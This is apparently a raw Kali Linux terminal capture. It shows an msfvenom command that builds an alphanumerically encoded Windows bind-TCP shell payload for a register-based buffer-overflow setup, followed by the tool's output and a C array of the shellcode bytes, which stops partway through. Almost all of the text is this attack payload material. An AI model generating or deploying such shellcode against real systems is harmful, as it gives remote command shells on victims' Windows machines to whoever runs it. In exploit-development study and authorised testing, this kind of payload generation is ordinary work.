 root@kali:~# msfvenom -p windows/shell_bind_tcp EXITFUNC=thread -e x86/alpha_mixed -b "\x00" BufferRegister=ESP -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 710 (iteration=0)
x86/alpha_mixed chosen with final size 710
Payload size: 710 bytes
Final size of c file: 3008 bytes
unsigned char buf[] =
"\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b"
"\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58"
"\x50\x38\x41\x42\x75\x4a\x49\x69\x6c\x4d\x38\x6c\x42\x33\x30"
"\x33\x30\x43\x30\x43\x50\x4e\x69\x58\x65\x54\x71\x6b\x70\x33"
"\x54\x4c\x4b\x52\x70\x54\x70\x4c\x4b\x71\x42\x36\x6c\x4e\x6b"
"\x50\x52\x62\x34\x6c\x4b\x64\x32\x51\x38\x54\x4f\x4e\x57\x42"
"\x6a\x45\x76\x34\x71\x39\x6f\x6e\x4c\x35\x6c\x45\x31\x53\x4c"
"\x54\x42\x76\x4c\x47\x50\x49\x51\x78\x4f\x74\x4d\x57\x71\x6b"
"\x77\x68\x62\x59\x62\x53\x62\x66\x37\x4c\x4b\x73\x62\x52\x30"
"\x6e\x6b\x63\x7a\x75\x6c\x4c\x4b\x52\x6c\x46\x71\x33\x48\x38"
"\x63\x42\x68\x77\x71\x38\x51\x30\x51\x6e\x6b\x32\x79\x67\x50"
"\x33\x31\x38\x53\x6c\x4b\x51\x59\x42\x38\x6d\x33\x76\x5a\x70"
"\x49\x4e\x6b\x37\x44\x6e\x6b\x77\x71\x6a\x76\x64\x71\x39\x6f"
"\x6e\x4c\x79\x51\x38\x4f\x46\x6d\x65\x51\x4a\x67\x34\x78\x69"
"\x70\x30\x75\x68\x76\x56\x63\x33\x4d\x58\x78\x45\x6b\x51\x6d"
"\x67\x54\x73\x45\x48\x64\x73\x68\x4c\x4b\x36\x38\x54\x64\x55"
"\x51\x6b\x63\x50\x66\x4c\x4b\x44\x4c\x52\x6b\x6c\x4b\x76\x38"
"\x67\x6c\x77\x71\x5a\x73\x4c\x4b\x63\x34\x6c\x4b\x66\x61\x38"
"\x50\x6e\x69\x47\x34\x66\x44\x57\x54\x31\x4b\x43\x6b\x65\x31"
"\x33\x69\x62\x7a\x52\x71\x49\x6f\x49\x70\x71\x4f\x71\x4f\x51"
"\x4a\x4c\x4b\x45\x42\x78\x6b\x6e\x6d\x71\x4d\x61\x78\x34\x73"
"\x74\x72\x55\x50\x55\x50\x42\x48\x42\x57\x54\x33\x44\x72\x31"
"\x4f\x76\x34\x65\x38\x42\x6c\x74\x37\x56\x46\x36\x67\x59\x6f"
"\x78\x55\x78\x38\x6a\x30\x63\x31\x67\x70\x33\x30\x44\x69\x78"
"\x44\x72\x74\x66\x30\x42\x48\x56\x49\x4b\x30\x42\x4b\x53\x30"
"\x4b\x4f\x79\x45\x32\x4a\x75\x58\x30\x59\x62\x70\x6a\x42\x6b"
"\x4d\x57\x30\x56\x30\x53\x70\x52\x70\x61\x78\x79\x7a\x46\x6f"
"\x49\x4f\x39\x70\x6b\x4f\x6e\x35\x6d\x47\x62\x48\x57\x72\x73"